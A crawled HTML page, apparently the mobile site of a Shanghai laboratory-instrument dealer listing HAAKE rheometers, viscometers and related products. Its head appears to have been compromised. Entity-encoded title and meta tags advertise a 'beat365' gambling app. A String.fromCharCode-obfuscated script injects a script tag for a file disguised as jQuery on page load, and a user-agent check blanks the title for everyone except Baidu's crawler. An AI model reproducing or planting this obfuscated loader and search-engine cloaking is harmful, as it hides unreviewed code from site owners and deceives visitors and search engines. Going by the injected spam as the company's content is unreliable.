

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://m.2yunline.com/html/6q18.html
body_size: 10838
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>上海珩泽科技有限公司&#x5B89;&#x5353;_&#x5B89;&#x5353;app&#x5B89;&#x88C5;&#x4E0B;&#x8F7D;</title>
<meta name="keywords" content="&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#23433;&#21331;&#44;&#98;&#101;&#97;&#116;&#51;&#54;&#53;"/>
<meta name="description" content="&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#23433;&#21331;&#65;&#80;&#80;&#23448;&#26041;&#19979;&#36733;&#65292;&#23433;&#35013;&#24555;&#36895;&#20415;&#25463;&#65292;&#25903;&#25345;&#23433;&#21331;&#35774;&#22791;&#65292;&#25552;&#20379;&#23433;&#20840;&#12289;&#31283;&#23450;&#30340;&#23089;&#20048;&#24179;&#21488;&#65292;&#28023;&#37327;&#28216;&#25103;&#20219;&#20320;&#30021;&#29609;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,50,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title =""}</script>
<title></title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="msvalidate.01" content="8AB999DBD492F76C84891F7E6C67538A" />
<meta name="baidu-site-verification" content="codeva-HbsTJexpev" />
<TITLE>流变仪-哈克流变仪-HAAKE智能流变仪|珩泽百科</TITLE>

<script type="text/javascript" src="/js/tongji.js"></script>
<META NAME="Description" CONTENT="上海珩泽科技有限公司(www.hengze-haake.com)是流变仪,哈克流变仪供应商,主要有MARS流变仪,平椎板流变仪,高温高流变仪压,HAAKE智能流变仪等进口流变仪,公司专注于为客户提供优质的产品、技术、咨询和服务,欢迎来电洽谈" />
<META NAME="Keywords" CONTENT="流变仪,哈克流变仪,HAAKE智能流变仪" />
<link rel="stylesheet" type="text/css" href="/skins/433173/css/style.css">
<link rel="stylesheet" type="text/css" href="/skins/433173/css/swiper.min.css">
<script type="text/javascript" src="/skins/433173/js/jquery.min.js"></script>

<!--此Js使手机浏览器的active为可用状态-->
<script type="text/javascript">
    document.addEventListener("touchstart", function () { }, true);
</script>

<!--导航当前状态 JS-->
<script language="javascript" type="text/javascript"> 
var nav= '1';
</script>
<!--导航当前状态 JS END-->
<script type="application/ld+json">
{
"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
"@id": "//m.2yunline.com/",
"title": "流变仪-哈克流变仪-HAAKE智能流变仪|珩泽百科",
"upDate": "2024-10-30T13:33:28"
    }</script>
<script language="javaScript" src="/js/JSChat.js"></script><script language="javaScript">function ChatBoxClickGXH() { DoChatBoxClickGXH('https://chat.chem17.com',436429) }</script><script>!window.jQuery && document.write('<script src="https://public.mtnets.com/Plugins/jQuery/2.2.4/jquery-2.2.4.min.js">'+'</scr'+'ipt>');</script><script type="text/javascript" src="https://chat.chem17.com/chat/KFCenterBox/433173"></script><script type="text/javascript" src="https://chat.chem17.com/chat/KFLeftBox/433173"></script><script>
(function(){
var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https') {
bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
}
else {
bp.src = 'http://push.zhanzhang.baidu.com/push.js';
}
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();
</script>
</head>

<body>
<!--headtop 开始-->
<div class="ly_headtop">
	<div class="lyht_main">
    	<div class="lyht_fl"><img src="/skins/433173/images/home.png" />欢迎来到<a href="/">上海珩泽科技有限公司网站</a>！</div>
        <div class="lyht_fr"><a rel="nofollow" href="/">返回首页</a><em></em><a rel="nofollow" href="/order.html">在线留言</a><em></em><a rel="nofollow" href="/contact.html">联系我们</a></div>
        <div class="clear"></div>
    </div>
</div>
<!--headtop 结束-->


<!--头部 开始-->
<div class="ly_top">
	<div class="lytop_main">
    	<div class="ly_logo">
        	<a href="/"><img src="/skins/433173/images/logo.jpg" alt="上海珩泽科技有限公司"/></a>
        </div>                
        <div class="ly_tel">
            <span>咨询电话：</span>
            <p>13681669520</p>
        </div>
        
        <div class="clear"></div>        
    </div>
</div>
<!--导航栏 开始-->
<div class="ly_nav">
    <!-- 控制menu -->
    <div class="nav_menu">
        <span></span>
        <span></span>
        <span></span>
    </div>        
    <!-- 菜单 -->
    <div class="nav_list">
        <ul>
            <li id="navId1"><a href="/">网站首页</a><em></em></li>
            <li id="navId2"><a rel="nofollow" href="/aboutus.html">关于我们</a><em></em></li>
            <li id="navId3"><a href="/products.html">上海珩泽科技有限公司在线平台网站</a><em></em>
            	<!--二级栏目-->
                <!--<i></i>
                <ul>               
                    <li><a href="#">二级栏目</a></li>
                    <li><a href="#">二级栏目</a></li>
                    <li><a href="#">二级栏目</a></li>
                    <li><a href="#">二级栏目</a></li>
                </ul>-->
            </li>
            <li id="navId4"><a href="/news.html">新闻中心</a><em></em></li>
            <li id="navId5"><a href="/article.html">技术文章</a><em></em></li>
            <!--<li id="navId6"><a rel="nofollow" href="/honor.html">荣誉资质</a><em></em></li>-->
            <li id="navId7"><a rel="nofollow" href="/order.html">在线留言</a><em></em></li>
            <li id="navId8"><a rel="nofollow" href="/contact.html">联系我们</a><em></em></li>
        </ul>
        <div class="nav_mask"></div>
    </div>
</div>
<!--导航栏 结束-->
<script language="javascript" type="text/javascript">
	try {
		document.getElementById("navId" + nav).className = "active";
	}
	catch (e) {}
</script>

<script type="text/javascript">
	$('.nav_mask').click(function(){
		$('.nav_list').removeClass('open')
	})
	$('.nav_menu,.nav_list').click(function(e){
		e.stopPropagation();
	})
	$('.ly_nav').find('.nav_menu').click(function(e){
		$('.nav_list').toggleClass('open')
	})
	$(function () {
		$(".nav_list ul li i").click(function(){
			var b=false;
			if($(this).attr("class")=="cur"){
			   b=true;
			}
			$(".nav_list ul li ul").prev("i").removeClass("cur");
			$(".nav_list>ul>li").children("ul").slideUp("fast");
			if(!b){
				$(this).addClass("cur");
				$(this).siblings("ul").slideDown("fast");
			}
		})
	});
</script>
<!--头部 结束-->

<script src="http://www.chem17.com/mystat.aspx?u=hengzelab"></script>


<!--banner 开始-->
<div class="apple-banner">
    <div class="swiper-container">
        <div class="swiper-wrapper">
            <div class="swiper-slide slide1" style="background:url(/skins/433173/images/banner01.jpg) center center no-repeat; background-size: cover;"></div>
            <div class="swiper-slide slide2" style="background:url(/skins/433173/images/banner03.jpg) center center no-repeat; background-size: cover;"></div>
            <div class="swiper-slide slide3" style="background:url(/skins/433173/images/banner02.jpg) center center no-repeat; background-size: cover;"></div>
        </div>
        <div class="swiper-button-prev"><span></span></div>
        <div class="swiper-button-next"><span></span></div>
        <ul class="swiper-pagination autoplay"></ul>
    </div>
</div>
<script type="text/javascript" src="/skins/433173/js/swiper.min.js"></script>
<script type="text/javascript" src="/skins/433173/js/banner.js"></script>
<!--banner 结束-->


<!--热门关键词&搜索 开始-->
<div class="ly_hotkw_search">
	<div class="hotkw_search">
    	<div class="hotkw_left"><span></div>
        <div class="search_right">
<form action="/products.html" method="post" onsubmit="return checkFrom(this);">
<div class="sc_ipt"><input type="text" name="keyword" placeholder="请输入产品名称" /></div>
<div class="sc_btn"><input type="submit" value="搜索" /></div>
<div class="clear"></div>
</form>
</div>
        
    <!--    
<form action="/products.html" method="post" onsubmit="return checkFrom(this);">
              <div class="sc_ipt"><input name="keyword" type="text" placeholder="请输入产品名称" /></div>
              <div class="sc_btn"><input type="submit" value="搜索" /></div>
              <div class="clear"></div>
            </form>-->
        <div class="clear"></div>
    </div>
</div>
<!--热门关键词&搜索 结束-->


<!--首页-我们的优势 开始-->
<div class="ly_adv">
	<div class="ly_title"><em>PRODUCT ADVANTAGES</em><p>产品<font>优势</font></p><span>专业成就卓越，创新推动进步，品质决战未来</span></div>
    <div class="adv_list">
        <ul>
            <li>
            	<div class="adv_con">
                    <div class="adv_img"><img src="/skins/433173/images/adv_icon1.png" /></div>
                    <div class="adv_text"><p>深厚的技术沉淀</p><em></em><span>产品应用于各行各业，已经为多家企业提供产品方案和设备。</span></div>
                </div>
            </li>
            <li>
            	<div class="adv_con">
                    <div class="adv_img"><img src="/skins/433173/images/adv_icon2.png" /></div>
                    <div class="adv_text"><p>可靠的产品质量</p><em></em><span>稳定可靠，采用新型材料，保障产品稳定性和使用寿命。</span></div>
                </div>
            </li>
            <li>
            	<div class="adv_con">
                    <div class="adv_img"><img src="/skins/433173/images/adv_icon3.png" /></div>
                    <div class="adv_text"><p>专业的研发团队</p><em></em><span>公司拥有专业的研发队伍，不断改进产品并进行新产品研发。</span></div>
                </div>
            </li>
            <li>
            	<div class="adv_con">
                    <div class="adv_img"><img src="/skins/433173/images/adv_icon4.png" /></div>
                    <div class="adv_text"><p>完善的售后服务</p><em></em><span>好的服务是我们秉承的原则，专业的客服人员为您服务。</span></div>
                </div>
            </li>
        </ul>
    </div>
</div>
<!--首页-我们的优势 结束-->


<!--首页-上海珩泽科技有限公司在线平台网站 开始-->
<div class="ly_idxPro">
    <div class="ly_title"><em>PRODUCT DISPLAY</em><p>产品<font>展示</font></p><span>专业成就卓越，创新推动进步，品质决战未来</span></div>
    <div class="lyIdxPro_main">
        <div class="lyIdxPro_left">
            <div class="h_left">
                <div class="cp_type">
                    <div class="hd"><p>产品分类</p><span>Product Category</span></div>
                    <div class="bd">
                        <ul>
                        
                        <li>
                        <p><a href="/ParentList-2036320.html">HAAKE 流变仪</a><span></span></p>
                                <div>
                                
                                    <a href="/SonList-2077606.html">MARS60流变仪</a>
                                
                                    <a href="/SonList-2041364.html">拉伸流变仪</a>
                                
                                    <a href="/SonList-2041343.html">MARS模块化流变仪工作站</a>
                                
                                    <a href="/SonList-2041337.html">RV1流变仪</a>
                                
                                    <a href="/SonList-2036970.html">MARS IQ 流变仪</a>
                                
                                    <a href="/SonList-2036630.html">哈克智能流变仪</a>
                                
                                    <a href="/SonList-2036321.html">Viscotester 550</a>
                                
                                </div>
                        </li>
                        
                        <li>
                        <p><a href="/ParentList-2037640.html">HAAKE粘度计</a><span></span></p>
                                <div>
                                
                                    <a href="/SonList-2077592.html">哈克便携粘度计</a>
                                
                                    <a href="/SonList-2041370.html">哈克台式粘度计</a>
                                
                                    <a href="/SonList-2041369.html">ISO 智能粘度计</a>
                                
                                    <a href="/SonList-2037643.html">手持粘度计</a>
                                
                                    <a href="/SonList-2037641.html">落球粘度计</a>
                                
                                </div>
                        </li>
                        
                        <li>
                        <p><a href="/ParentList-2041371.html">HAAKE转矩流变仪</a><span></span></p>
                                <div>
                                
                                    <a href="/SonList-2041377.html">Process 11微型双螺杆</a>
                                
                                    <a href="/SonList-2041376.html">MiniJet注射成型仪</a>
                                
                                    <a href="/SonList-2041375.html">MiniCTW微量混合挤出仪</a>
                                
                                    <a href="/SonList-2041374.html">MiniLab 3 微量混合流变仪</a>
                                
                                    <a href="/SonList-2041373.html">PolyLab OS多功能流变仪</a>
                                
                                    <a href="/SonList-2041372.html">PolyLab QC模块化流变仪</a>
                                
                                </div>
                        </li>
                        
                        <li>
                        <p><a href="/ParentList-2041386.html">Stephan真空搅拌器</a><span></span></p>
                                <div>
                                
                                </div>
                        </li>
                        
                        <li>
                        <p><a href="/ParentList-2041387.html">Fryma真空均质系统</a><span></span></p>
                                <div>
                                
                                </div>
                        </li>
                        
                        <li>
                        <p><a href="/ParentList-2041388.html">MajorSciences通用仪器</a><span></span></p>
                                <div>
                                
                                </div>
                        </li>
                        
                        <li>
                        <p><a href="/ParentList-2041390.html">Lum稳定性分析仪</a><span></span></p>
                                <div>
                                
                                </div>
                        </li>
                        
                        <li>
                        <p><a href="/ParentList-2066301.html">紫外分光光度计</a><span></span></p>
                                <div>
                                
                                </div>
                        </li>
                        
                        <li>
                        <p><a href="/ParentList-2144263.html">WIGGENS产品</a><span></span></p>
                                <div>
                                
                                    <a href="/SonList-2524935.html">真空泵</a>
                                
                                    <a href="/SonList-2144266.html">磁力搅拌器</a>
                                
                                </div>
                        </li>
                        
                        <li>
                        <p><a href="/ParentList-2147715.html">离心机</a><span></span></p>
                                <div>
                                
                                </div>
                        </li>
                        
                        <li>
                        <p><a href="/ParentList-2206346.html">Fungilab粘度计</a><span></span></p>
                                <div>
                                
                                    <a href="/SonList-2214642.html">粘度计水浴</a>
                                
                                    <a href="/SonList-2214641.html">运动粘度计</a>
                                
                                    <a href="/SonList-2208615.html">锥板粘度计</a>
                                
                                    <a href="/SonList-2206349.html">旋转粘度计</a>
                                
                                </div>
                        </li>
                        
                        <li>
                        <p><a href="/ParentList-2249196.html">NETZSCH产品</a><span></span></p>
                                <div>
                                
                                    <a href="/SonList-2250666.html">同步热分析仪</a>
                                
                                    <a href="/SonList-2249198.html">热重分析仪</a>
                                
                                    <a href="/SonList-2249197.html">差示扫描量热仪</a>
                                
                                </div>
                        </li>
                        
                        <li>
                        <p><a href="/ParentList-2465494.html">Park产品</a><span></span></p>
                                <div>
                                
                                    <a href="/SonList-2465506.html">Park原子力显微镜</a>
                                
                                </div>
                        </li>
                        
                        <li>
                        <p><a href="/ParentList-2471376.html">精天粘度计</a><span></span></p>
                                <div>
                                
                                </div>
                        </li>
                          
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <script type="text/javascript" src="/skins/433173/js/pt_js.js"></script>
        
        <div class="lyIdxPro_right">
        	
            <div class="lyIdxPro_Tj">
            	<div class="swiper-container">
                    <div class="swiper-wrapper">
                    
                    
                        <div class="swiper-slide slide01">
<div class="lyTjpro_img"><a href="/Products-33748175.html">
<img src="http://img77.chem17.com/2/20220318/637831973690886190435_340_240_5.png" alt="HAAKE MARS40流变仪"/></a></div>

<div class="lyTjpro_text">
<div class="lyTjpro_name"><a href="/Products-33748175.html">HAAKE MARS40流变仪</a></div>
<div class="lyTjpro_ms"><p>哈克智能流变仪满足质控和研发应用需求。本款高度灵活的模块化流变仪系统 （MARS） 为综合性材料表征提供了精确、易于操作和面向多种应用的解决方案。 新的连接辅助功能让几何测量和温度模块的转换更加简单、...</p></div>
<div class="lyTjpro_btn"><a rel="nofollow" href="/Products-33748175.html">查看更多<img src="/skins/433173/images/jt4.png" /></a></div>
</div>
<div class="clear"></div>
</div>
                    
                        <div class="swiper-slide slide01">
<div class="lyTjpro_img"><a href="/Products-34163644.html">
<img src="http://img52.chem17.com/9/20231117/638358173176348639389_340_240_5.jpg" alt="STEPHAN UMC5 搅拌器"/></a></div>

<div class="lyTjpro_text">
<div class="lyTjpro_name"><a href="/Products-34163644.html">STEPHAN UMC5 搅拌器</a></div>
<div class="lyTjpro_ms"><p>STEPHAN UMC5 搅拌器具有出色的多功能性。用途广泛，坚固耐用，易于清洁，并且可以在一台机器上执行多个工作步骤。它非常适用于食品加工的所有领域，例如乳制品，方便食品，糖果，肉和香肠。</p></div>
<div class="lyTjpro_btn"><a rel="nofollow" href="/Products-34163644.html">查看更多<img src="/skins/433173/images/jt4.png" /></a></div>
</div>
<div class="clear"></div>
</div>
                    
                    
                    </div>
                    <div class="swiper-button-prev"><span></span></div>
                    <div class="swiper-button-next"><span></span></div>
                </div>
            </div>
            <script type="text/javascript" src="/skins/433173/js/Tjpro.js"></script>
            
            <div class="lyIdxPro_list">
            	<ul>
                	
                    
                     <li><div class="lyIdxPro_img">
<a href="/Products-33748175.html" target="_blank">
<img src="http://img77.chem17.com/gxhpic_2c81848120/6177b7fad4b495c948bdc8dc71bf81947c206e717b0dc90ec4fce12c41a6260db0ad79785b5a3bb2_270_270_5.png" class="idxPro_img" alt="HAAKE MARS40流变仪"/></a>
</div>

<div class="lyIdxPro_name">
<a href="/Products-33748175.html" target="_blank">HAAKE MARS40流变仪</a
></div></li>
                    
                     <li><div class="lyIdxPro_img">
<a href="/Products-38625322.html" target="_blank">
<img src="http://img54.chem17.com/gxhpic_2c81848120/1c9e5e6bcf563ad415e5256ca446d59568b425d3f9186bff8f2c42ab63d118c0343fa2c2ff4c24a0_270_270_5.png" class="idxPro_img" alt="耐驰TG 309 Libra Supreme热重分析仪"/></a>
</div>

<div class="lyIdxPro_name">
<a href="/Products-38625322.html" target="_blank">耐驰TG 309 Libra Supreme热重分析仪</a
></div></li>
                    
                     <li><div class="lyIdxPro_img">
<a href="/Products-37979582.html" target="_blank">
<img src="http://img57.chem17.com/gxhpic_2c81848120/d939ceae0c7984b8641bf27f35c98d47b9e8978ad0014cbfc3f168f0007581818f4e327d27dae28a_270_270_5.png" class="idxPro_img" alt="DSC 300 Caliris&#174; Classic差示扫描量热仪"/></a>
</div>

<div class="lyIdxPro_name">
<a href="/Products-37979582.html" target="_blank">DSC 300 Caliris&#174; Classic差示扫描量热仪</a
></div></li>
                    	
                    
                    
                     <li><div class="lyIdxPro_img">
<a href="/Products-37954800.html" target="_blank">
<img src="http://img56.chem17.com/gxhpic_2c81848120/b9d0633ac28054a8c1e6ec97468480ea65b9edd9526148317b370725b80096d2adfb54d78e7ccb20_270_270_5.jpg" class="idxPro_img" alt="NDJ-8S型数显旋转式粘度计"/></a>
</div>

<div class="lyIdxPro_name">
<a href="/Products-37954800.html" target="_blank">NDJ-8S型数显旋转式粘度计</a
></div></li>
                    
                     <li><div class="lyIdxPro_img">
<a href="/Products-37954747.html" target="_blank">
<img src="http://img51.chem17.com/gxhpic_2c81848120/b9d0633ac28054a8c1e6ec97468480ea5c3430942237f6355699e62509d64e2064dc1947ecd83917_270_270_5.jpg" class="idxPro_img" alt="SNB-1型数显旋转式粘度计"/></a>
</div>

<div class="lyIdxPro_name">
<a href="/Products-37954747.html" target="_blank">SNB-1型数显旋转式粘度计</a
></div></li>
                    
                     <li><div class="lyIdxPro_img">
<a href="/Products-37954673.html" target="_blank">
<img src="http://img47.chem17.com/gxhpic_2c81848120/b9d0633ac28054a8c1e6ec97468480ea20e815e40e472b88443f537daea7ff5dc5537adc27d50e81_270_270_5.jpg" class="idxPro_img" alt="SNB-2型数显旋转式粘度计"/></a>
</div>

<div class="lyIdxPro_name">
<a href="/Products-37954673.html" target="_blank">SNB-2型数显旋转式粘度计</a
></div></li>
                    	
                    
                    
                     <li><div class="lyIdxPro_img">
<a href="/Products-37954549.html" target="_blank">
<img src="http://img51.chem17.com/gxhpic_2c81848120/b9d0633ac28054a8c1e6ec97468480ea90969331be6ece6c52745b7caaac0b047d250915830df8dd_270_270_5.jpg" class="idxPro_img" alt="SNB-AI型数显旋转式粘度计"/></a>
</div>

<div class="lyIdxPro_name">
<a href="/Products-37954549.html" target="_blank">SNB-AI型数显旋转式粘度计</a
></div></li>
                    
                     <li><div class="lyIdxPro_img">
<a href="/Products-37954438.html" target="_blank">
<img src="http://img60.chem17.com/gxhpic_2c81848120/b9d0633ac28054a8c1e6ec97468480ea2316eedb9d0867656120bddb320ddacba60bd294e36673a2_270_270_5.jpg" class="idxPro_img" alt="LVDV-1型数显旋转式粘度计"/></a>
</div>

<div class="lyIdxPro_name">
<a href="/Products-37954438.html" target="_blank">LVDV-1型数显旋转式粘度计</a
></div></li>
                    
                     <li><div class="lyIdxPro_img">
<a href="/Products-37954403.html" target="_blank">
<img src="http://img59.chem17.com/gxhpic_2c81848120/b9d0633ac28054a8c1e6ec97468480ea5c05e156615b1be52fd806125186b8b0068a0b49a209b7da_270_270_5.jpg" class="idxPro_img" alt="RVDV-1型数显旋转式粘度计"/></a>
</div>

<div class="lyIdxPro_name">
<a href="/Products-37954403.html" target="_blank">RVDV-1型数显旋转式粘度计</a
></div></li>
                    	
                    
                </ul>
            </div>
        </div>    
        <div class="clear"></div>
    </div>
</div>
<!--首页-上海珩泽科技有限公司在线平台网站 结束-->


<!--首页-成功案例 开始-->
<div class="ly_idxCase" style="display:none;">
	<div class="lyIdxCase_main">
        <div class="ly_title ly_title1"><em>CASE PRESENTATION</em><p>案例<font>展示</font></p><span>专业成就卓越，创新推动进步，品质决战未来</span></div>
        <div class="lyIdxCase_list">
            <!--滚动 start-->
            <link rel="stylesheet" type="text/css" href="/skins/433173/css/gdslider.css">
            <script type="text/javascript" src="/skins/433173/js/gdslider.js"></script>
            <div class="item">
                <div class="lSAction"><a class="lSPrev"></a><a class="lSNext"></a></div>
                <ul id="content-slider1" class="content-slider">
                暂时没有信息
                </ul>
            </div>
            <script type="text/javascript">
				$(document).ready(function() {
					var winWide = document.body.clientWidth;
					var c_slidesPerView;
					if (768 < winWide <= 1079) {
						c_slidesPerView = 2;
					} else {
						c_slidesPerView = 3;
					}
					if (winWide <= 767) {
						c_slidesPerView = 1;
					} else {
						c_slidesPerView = 3;
					}
					$("#content-slider1").lightSlider({
						loop: true,
						keyPress: true,
						item: c_slidesPerView,
						speed: 1000,
						auto: true,
						pauseOnHover: true,
						slideMargin: 40
					});
				});
            </script>
            <!--滚动 end-->
        </div>
        <div class="lyIdxCase_more"><a rel="nofollow" href="/successcase.html" target="_blank">查看更多<img src="/skins/433173/images/jt4.png" /></a></div>
    </div>
</div>
<!--首页-成功案例 结束-->


<!--首页-资讯中心 开始-->
<div class="ly_idxNews">
    <div class="ly_title"><em>INFORMATION CENTER</em><p>资讯中心</p><span>专业成就卓越，创新推动进步，品质决战未来</span></div>
	<div class="lyIdxNew_main">
        <div class="lyIdxNew_list">
        	<div class="lyIdxNew_title">公司新闻<span>COMPANY NEWS</span><a href="/news.html" target="_blank">MORE+</a></div>
            <ul>
            	
         <li><em></em><a href="/News-1570623.html" target="_blank" title="有关于流变仪的技术特点，你了解多少呢？">有关于流变仪的技术特点，你了解多少呢？</a>
                <span> 2024-08-19</span></li>
           	
         <li><em></em><a href="/News-1569353.html" target="_blank" title="哈克流变仪在选购方面有什么要注意的呢？">哈克流变仪在选购方面有什么要注意的呢？</a>
                <span> 2024-08-13</span></li>
           	
         <li><em></em><a href="/News-1518561.html" target="_blank" title="流变仪遇到问题不要慌！先看看下文">流变仪遇到问题不要慌！先看看下文</a>
                <span> 2023-12-09</span></li>
           	
         <li><em></em><a href="/News-1497957.html" target="_blank" title="真空均质系统主要由以下部分组成">真空均质系统主要由以下部分组成</a>
                <span> 2023-08-31</span></li>
           	
         <li><em></em><a href="/News-1497868.html" target="_blank" title="同步热分析仪其结构主要是什么呢？">同步热分析仪其结构主要是什么呢？</a>
                <span> 2023-08-30</span></li>
           
            </ul>
        </div>
        <div class="lyIdxArticle_list">
        	<div class="lyIdxArticle_title">技术文章<span>ARTICLE</span><a href="/article.html" target="_blank">MORE+</a></div>
            <ul>
            
            <li><em></em>
<a href="/Article-3849326.html" target="_blank" title="LUM粘附力分析仪具有以下几大特点">LUM粘附力分析仪具有以下几大特点</a>
                <span>2024-10-30</span></li>
            
            <li><em></em>
<a href="/Article-3847707.html" target="_blank" title="以下便是锥板粘度计的维护保养措施">以下便是锥板粘度计的维护保养措施</a>
                <span>2024-10-28</span></li>
            
            <li><em></em>
<a href="/Article-3847234.html" target="_blank" title="熟悉热重分析仪的工作原理">熟悉热重分析仪的工作原理</a>
                <span>2024-10-28</span></li>
            
            <li><em></em>
<a href="/Article-3846131.html" target="_blank" title="锥板粘度计具有以下几大技术特点">锥板粘度计具有以下几大技术特点</a>
                <span>2024-10-26</span></li>
            
            <li><em></em>
<a href="/Article-3837788.html" target="_blank" title="揭秘哈克流变仪：常见问题解答与解决方案">揭秘哈克流变仪：常见问题解答与解决方案</a>
                <span>2024-10-18</span></li>
               
            </ul>
        </div>        
        <div class="clear"></div>
    </div>    
    
</div>
<!--首页-资讯中心 结束-->


<!--首页-关于我们 开始-->
<div class="ly_idxAbout">
    <div class="ly_title"><em>ABOUT US</em><p>关于我们</p><span>专业成就卓越，创新推动进步，品质决战未来</span></div>
    <div class="idxAbout_main">
    	<div class="idxAbout_img"><img src="/skins/433173/images/idxabout_img.jpg" /></div>
        <div class="idxAbout_text">
        	<div class="idxAbout_con">
            	<div class="idxAbout_name">
                <a href="/aboutus.html" target="_blank">上海珩泽科技有限公司</a></div>
                <i class="idxAbout_line"></i>
                <div class="idxAbout_ms">
                	<p>
                       上海珩泽科技有限公司根基于上海，辐射华东，布局全国。依托上海科技发展的强劲动力，一直走在科技发展的前沿，专注于为客户提供优质的产品、技术、咨询和服务，致力于成为科学领域的变革者和创新者。业务内容涵盖：1实验室科学仪器2前沿科技信息技术、政策、法规的整合与推广3实验室安全、合规、规划，设计的信息咨询与方案实施4实验室设备金融租赁服务5基于实验室整体方案的一站式采购服务目前核心产品包括：ThermoFisher哈克粘度计/流变仪Fryma/Stephan真空均质系统MajorSciences生物反应...
                       
                   </p>
                </div>
                <a rel="nofollow" href="/aboutus.html" target="_blank" class="idxAbout_more">查看更多
                <img src="/skins/433173/images/jt4.png" /></a>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<!--首页-关于我们 结束-->


<!--首页-荣誉资质 开始-->
<div class="ly_idxHonor" style="display:none;">
    <div class="lyIdxHonor_title"><em></em>荣誉资质</div>
    <div class="lyIdxHonor_list">
    	<ul>
        	暂时没有信息
        </ul>
    </div>
</div>
<!--首页-荣誉资质 结束-->


<!--底部 开始-->
<div class="ly_foot">
	<div class="ly_Ftmain">
        <div class="ly_Ftcon">
            <div class="ly_FtLeft">
            	<ul>
                	<li>
                    	<div class="Ft_tit">关于我们</div>
                        <a rel="nofollow" href="/aboutus.html">公司简介</a>
                        <!--<a rel="nofollow" href="/honor.html">荣誉资质</a>-->
                    </li>
                    <li>
                    	<div class="Ft_tit">上海珩泽科技有限公司在线平台网站</div>
                          
               <a href="/ParentList-2036320.html" title="HAAKE 流变仪">HAAKE 流变仪</a>
                          
               <a href="/ParentList-2037640.html" title="HAAKE粘度计">HAAKE粘度计</a>
                          
               <a href="/ParentList-2041371.html" title="HAAKE转矩流变仪">HAAKE转矩流变仪</a>
                          
               <a href="/ParentList-2041386.html" title="Stephan真空搅拌器">Stephan真空搅拌器</a>
                          
               <a href="/ParentList-2041387.html" title="Fryma真空均质系统">Fryma真空均质系统</a>
                          
               <a href="/ParentList-2041388.html" title="MajorSciences通用仪器">MajorSciences通用仪器</a>
                          
               <a href="/ParentList-2041390.html" title="Lum稳定性分析仪">Lum稳定性分析仪</a>
                          
               <a href="/ParentList-2066301.html" title="紫外分光光度计">紫外分光光度计</a>
                          
               <a href="/ParentList-2144263.html" title="WIGGENS产品">WIGGENS产品</a>
                          
               <a href="/ParentList-2147715.html" title="离心机">离心机</a>
                          
               <a href="/ParentList-2206346.html" title="Fungilab粘度计">Fungilab粘度计</a>
                          
               <a href="/ParentList-2249196.html" title="NETZSCH产品">NETZSCH产品</a>
                          
               <a href="/ParentList-2465494.html" title="Park产品">Park产品</a>
                          
               <a href="/ParentList-2471376.html" title="精天粘度计">精天粘度计</a>
                        
                    </li>
                    <li>
                    	<div class="Ft_tit">新闻中心</div>
                        <a href="/news.html">公司新闻</a>
                        <a href="/article.html">技术文章</a>
                        <a href="/down.html">资料下载</a>
                    </li>
                    <li>
                    	<div class="Ft_tit">联系我们</div>
                        <a rel="nofollow" href="/order.html">在线留言</a>
                        <a rel="nofollow" href="/contact.html">联系方式</a>
                    </li>
                </ul>
            </div>
            <div class="ly_FtRight">
                <div class="ly_FtEwm">
                	<img src="/skins/433173/images/ewm1.jpg" />
                    <span>扫码关注</span>
                </div>
                <div class="ly_FtXx">
                    <p>传真：</p>
                    <p>邮箱：frank_li@hengzelab.com</p>
                    <p>地址：上海市浦东新区宣秋路139号1号楼208室</p>
                </div>
            </div>
            <div class="clear"></div>
        </div>
    </div>
    <div class="ly_FtBottom">
    	<div class="FtBottom_mid">
        	<div class="Ft_Copy">版权所有&copy;2024 上海珩泽科技有限公司(www.hengze-haake.com) All Rights Reserved&nbsp;&nbsp;&nbsp;&nbsp;
        <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">备案号：沪ICP备19045460号-2</a>&nbsp;&nbsp;&nbsp;&nbsp;
        <a href="/sitemap.xml" target="_blank">sitemap.xml</a>&nbsp;&nbsp;&nbsp;&nbsp;
        <a href="http://www.chem17.com/login" target="_blank" rel="nofollow">管理登陆</a>&nbsp;&nbsp;&nbsp;&nbsp;
        技术支持：<a href="http://www.chem17.com" target="_blank" rel="nofollow">化工仪器网</a></div>
        </div>
    </div>
</div>
<!--底部 结束-->

<!--首页-友情链接 开始-->
<div class="ly_Links">
	<div class="lyLinks_main">
	<div class="Lk_tit">友情链接</div>    
    <div class="Lk_list">
    
     <a href="http://www.dqzhan.com" target="_blank">凸轮控制器</a> 
    
     <a href="http://www.shxdyq.com" target="_blank">旋转蒸发仪</a> 
    
     <a href="http://www.gzstyq.com" target="_blank">OMEGA热电偶线</a> 
    
     <a href="http://www.cewenyi.com" target="_blank">涂层测厚仪</a> 
    
     <a href="http://www.st5118.com" target="_blank">试验变压器</a> 
    
     <a href="http://www.jlfjm.com" target="_blank">高精度小型外圆磨床</a> 
    
     <a href="http://www.ysribio.com" target="_blank">原钙黏素1ELISA试剂盒</a> 
    
     <a href="http://www.sensan.com.cn" target="_blank">电气火灾监控探测器</a> 
    
     <a href="http://www.benang.net" target="_blank">索氏提取器</a> 
    
     <a href="http://www.kmsyjejyxgs.com" target="_blank">烟草设备</a> 
    
     <a href="https://www.changhongboiler.cn" target="_blank">燃气蒸汽锅炉型号参数</a> 
    
